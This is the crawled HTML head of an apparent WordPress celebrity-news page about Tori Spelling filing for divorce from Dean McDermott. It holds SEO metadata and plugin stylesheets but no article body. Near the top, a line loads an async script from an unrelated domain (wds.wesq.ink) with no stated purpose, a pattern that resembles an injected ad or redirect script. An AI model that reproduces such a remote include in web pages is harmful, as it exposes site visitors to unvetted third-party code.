

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/
body_size: 35646
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Tori Spelling Files for Divorce From Dean McDermott – Hollywood Life - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Tori Spelling has officially filed for divorce from her estranged husband, Dean McDermott. Though the two split nearly one year ago, the Beverly Hills, 90210 alum, 50, filed the paperwork just days after she was photographed crying following what appeared to be an intense meetup with Dean, 57. According to court documents obtained by Page" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tori Spelling Files for Divorce From Dean McDermott – Hollywood Life - Jewish Digital Times" />
		<meta property="og:description" content="Tori Spelling has officially filed for divorce from her estranged husband, Dean McDermott. Though the two split nearly one year ago, the Beverly Hills, 90210 alum, 50, filed the paperwork just days after she was photographed crying following what appeared to be an intense meetup with Dean, 57. According to court documents obtained by Page" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg" />
		<meta property="og:image:width" content="620" />
		<meta property="og:image:height" content="350" />
		<meta property="article:published_time" content="2024-03-31T17:54:33+00:00" />
		<meta property="article:modified_time" content="2024-03-31T17:54:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tori Spelling Files for Divorce From Dean McDermott – Hollywood Life - Jewish Digital Times" />
		<meta name="twitter:description" content="Tori Spelling has officially filed for divorce from her estranged husband, Dean McDermott. Though the two split nearly one year ago, the Beverly Hills, 90210 alum, 50, filed the paperwork just days after she was photographed crying following what appeared to be an intense meetup with Dean, 57. According to court documents obtained by Page" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat-.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#blogposting","name":"Tori Spelling Files for Divorce From Dean McDermott \u2013 Hollywood Life - Jewish Digital Times","headline":"Tori Spelling Files for Divorce From Dean McDermott \u2013 Hollywood Life","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/03\/tori-spelling-dean-mcdermott-feat-.jpg","width":620,"height":350},"datePublished":"2024-03-31T17:54:33+00:00","dateModified":"2024-03-31T17:54:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#webpage"},"articleSection":"CELEBRITY"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/celebrity\/#listItem","name":"CELEBRITY"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/celebrity\/#listItem","position":2,"name":"CELEBRITY","item":"https:\/\/jewishdigitaltimes.com\/category\/celebrity\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#listItem","name":"Tori Spelling Files for Divorce From Dean McDermott \u2013 Hollywood Life"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#listItem","position":3,"name":"Tori Spelling Files for Divorce From Dean McDermott \u2013 Hollywood Life","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/celebrity\/#listItem","name":"CELEBRITY"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/","name":"Tori Spelling Files for Divorce From Dean McDermott \u2013 Hollywood Life - Jewish Digital Times","description":"Tori Spelling has officially filed for divorce from her estranged husband, Dean McDermott. Though the two split nearly one year ago, the Beverly Hills, 90210 alum, 50, filed the paperwork just days after she was photographed crying following what appeared to be an intense meetup with Dean, 57. According to court documents obtained by Page","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/03\/tori-spelling-dean-mcdermott-feat-.jpg","@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#mainImage","width":620,"height":350},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life\/#mainImage"},"datePublished":"2024-03-31T17:54:33+00:00","dateModified":"2024-03-31T17:54:33+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Tori Spelling Files for Divorce From Dean McDermott – Hollywood Life"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/tori-spelling-dean-mcdermott-feat--300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
